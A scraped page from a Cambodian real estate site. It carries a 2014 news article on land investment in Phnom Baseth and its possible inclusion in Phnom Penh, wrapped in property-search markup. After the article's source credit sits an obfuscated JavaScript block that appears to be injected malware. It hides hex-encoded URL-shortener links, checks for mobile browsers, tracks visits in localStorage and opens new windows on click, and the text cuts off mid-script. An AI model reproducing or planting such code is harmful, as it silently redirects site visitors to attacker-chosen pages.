                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div></div><div class="col-md-3 none"></div><div class="col-md-3 categories"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div></div><div class="col-md-3 property_rooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-6 property_price"><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_31"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_31"></div>
                    <input type="text" id="price_low_31" class="adv6_price_low price_active" name="price_low_31"  value="0"/>
                    <input type="text" id="price_max_31" class="adv6_price_max price_active" name="price_max_31"  value="40000000"/>
                </div></div><div class="col-md-3 care_btsm"><button type="submit" class="care_btsearch"><i class="fa fa-search"></i></button></div></form>        
                            </div>  </div></div>        </div>
       
        
            
             
<div id="results">
    <div class="results_header">
        We found  <span id="results_no">0</span> results.  
        <span id="preview_view_all">View results</span>
        <!--<span id="showinpage">  </span>-->
    </div>
    <div id="results_wrapper">
    </div>
</div>
        
   
       <div style="clear:both;"></div>
</div>  



    </div><!-- end search wrapper--> 
    <!-- END SEARCH CODE -->
    
   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">
<div class="container content_wrapper">  
<div id="post" class="row post-173 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/category/news/">News</a></li><li class="active">Phnom Baseth eager to be included as part of capital city</li></ol></div>    <div class=" col-md-9 rightmargin single_width_blog">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
         
            <h1 class="entry-title single-title" >Phnom Baseth eager to be included as part of capital city</h1>
                    
        <div class="meta-info"> 
            <div class="meta-element"> Posted by  admin on May 27, 2014</div>
            <div class="meta-element"> <span class="meta-separator"> | </span><i class="fa fa-file-o"></i> <a href="https://www.angkorrealestate.com/category/news/">News</a></div>
            <div class="meta-element"> <span class="meta-separator"> | </span><i class="fa fa-comment-o"></i> 0   </div>   
            
            
            <div class="prop_social_single">

                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/why-live-in-new-york/&amp;t=Phnom+Baseth+eager+to+be+included+as+part+of+capital+city" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <a href="http://twitter.com/home?status=Phnom+Baseth+eager+to+be+included+as+part+of+capital+city+https%3A%2F%2Fwww.angkorrealestate.com%2Fwhy-live-in-new-york%2F" class="share_tweet" target="_blank"><i class="fa fa-twitter fa-2"></i></a>
                <a href="https://plus.google.com/share?url=https://www.angkorrealestate.com/why-live-in-new-york/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" class="share_google"><i class="fa fa-google-plus fa-2"></i></a> 
                                   <a href="http://pinterest.com/pin/create/button/?url=https://www.angkorrealestate.com/why-live-in-new-york/&amp;media=https://www.angkorrealestate.com/wp-content/uploads/2014/05/5-prek-pnouv.jpg&amp;description=Phnom+Baseth+eager+to+be+included+as+part+of+capital+city" target="_blank" class="share_pinterest"> <i class="fa fa-pinterest fa-2"></i> </a>      
                

            </div>
            
        </div> 


        <div class="single-content single-blog">
               

            <div id="carousel-example-generic" class="owl-carousel carousel slide post-carusel" data-ride="carousel" data-interval="false">
              <!-- Indicators -->
              <ol class="carousel-indicators">
                                  <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li> 
                                  
                  <li data-target="#carousel-example-generic" data-slide-to="1" class=""></li>   
                 
                                 
            
              </ol>

              <!-- Wrapper for slides -->
             <div class="carousel-inner">
                                  <div class="item active">
                     
        <div style="max-width:100%;" class="video">
            <iframe id="player_2" title="YouTube video player" src="https://www.youtube.com/embed/FjU_x1106pg?wmode=transparent&amp;rel=0" allowfullscreen ></iframe>
        </div>                  </div>
                                  
                 <div class="item  ">
                        <a href="https://www.angkorrealestate.com/wp-content/uploads/2014/05/5-prek-pnouv.jpg" rel="prettyPhoto" title=""   class="prettygalery" > 
                            <img  src="https://www.angkorrealestate.com/wp-content/uploads/2014/05/5-prek-pnouv.jpg" alt="" class="img-responsive lightbox_trigger" />
                        </a>
                        <div class="carousel-caption">
                                                 </div>
                  </div>
                 
                                   
                  
                  
              </div>

                <!-- Controls -->
                <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                    <i class="demo-icon icon-left-open-big"></i>
                </a>
                <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                    <i class="demo-icon icon-right-open-big"></i>
                </a>
            </div>

                       
<p>Before the expansion of various cities and provinces, the Phnom Baseth region was considered almost off the grid to Phnom Penh’s proximity. Now, its promise is being realised as Phnom Penh continues to expand and Phnom Baseth’s investor appeal increases.</p>
<p>Currently an object of interest for investors, this previously void-of-activity region is seeing an overhaul of land purchases by the hectares which are being divided into smaller plotted land. Most of these land transactions, however, are not with residential purposes in mind; they are being sold to small-time business people who are opening up businesses by the dozens.</p>
<p>Mann Chandy, CEO of Premium Housing Co. Ltd. which has invested nearly $1 million just to section off land plots for sale, told <em>Post Property</em> earlier this week that the area was gaining proximity to Phnom Penh city because of its location in Ang Snoul district – which is adjacent to Khan Prek Pnov and Khan Por Sen Chey, a new district in Phnom Penh city.</p>
<p>Phnom Baseth’s exact location is in Makak and Toul Prech village in Kandal province’s Ang Snoul district – adjacent to National road 51, which cuts through Oudong district, going towards Ang Snoul district on National Road 4.</p>
<p>He also noted that the area is located a mere 20 kilometres from Phnom Penh, and is rapidly developing thanks to the presence of a road running through it. While an electricity system has been established gradually, no clean water system is yet in existence.</p>
<p>“The land here is raised, so it isn’t likely that it will be affected by flooding, which helps the investors in this area to curb on spending money on land filling; nevertheless, there is yet to be signs of any major investment coming to this area.”</p>
<p>Chandy recognised the potential the region holds, fuelling his pragmatism in selling off sectioned lands to people of the middle and low income brackets. One small plot of land, according to Chandy, can sell from anywhere between $2,700 and $5,000.</p>
<p>Going further, he expressed optimism that the near future would see the region inducted as part of Phnom Penh city, since this area is already located next to the capital’s Khan Por Sen Chey and Sangkat Prek Pnov, and Kandal province’s Sangkat Snor and Sangkat Ponhea Pon.</p>
<p>Pith Sereivath, head of the advisory board of WHP Realty Co. Ltd., said he was currently analysing a number of land plots to offer to foreign investment groups.</p>
<p>“The expansion of National Road 5, and the development plans along this particular road, will help push the speed of improvement of Phnom Reap, and Phnom Baseth area, because the infrastructure of the area is currently being organised,” he continued. “The affordable pricing of the land in this area will also attract investors to invest due to such prices.”</p>
<p><img fetchpriority="high" decoding="async" src="http://www.angkorrealestate.com/images/news/local_news/5-field.jpg" alt="5-field" width="646" height="364" /></p>
<p>Pech Sreyvan, a native of Srae Don Toch village in Khan Prek Pnov – a sangkat that has been recently included as part of Phnom Penh city located right next to Phnom Baseth – said she perceived this area as one that was constantly changing.</p>
<p>“The living standards of the people here are much better than before, as the people now have small plots of land to sell or to conduct various businesses,” she said, adding that there have been a lot of investors from Phnom Penh coming to buy land property in this area, then sectioning them off for sale afterwards.</p>
<p>Nevertheless, officials have given a more substantiated and official view of whether Phnom Baseth would, in the future, become part of Phnom Penh.</p>
<p>Deputy governor and City Hall spokesperson, Mean Chanyada, stated that in the city’s most updated master plan – titled Phnom Penh Land Use 2035 – the city has no propositions to include the area into Phnom Penh, focusing instead on strengthening its effectiveness in managing all 20 communes that had recently been cut into the Phnom Penh.</p>
<p>“In that, the administrative officials of Phnom Penh city hall want to organise everything into an orderly fashion first, as some areas are still to be properly coordinated,” he said.</p>
<div class="row">
<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 padding-0">
<div class="source_from">Source From: The Phnom Penh Post</div>
</div>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x53\x4c\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x79\x79\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x6c\x62\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x55\x41\x71\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x73\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x76\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x6f\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x72\x68\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x69\x76\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x68\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 